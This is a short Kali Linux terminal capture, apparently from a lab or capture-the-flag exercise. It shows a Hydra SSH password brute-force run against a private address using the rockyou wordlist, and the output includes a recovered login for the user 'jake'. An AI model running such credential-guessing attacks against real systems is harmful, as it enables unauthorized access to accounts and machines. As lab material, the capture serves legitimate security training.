 (kali㉿kali)-[~]
$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://10.67.147.107
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-18
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (
[DATA] attacking ssh://10.67.147.107:22/
[22][ssh] host: 10.67.147.107   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not comp
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-18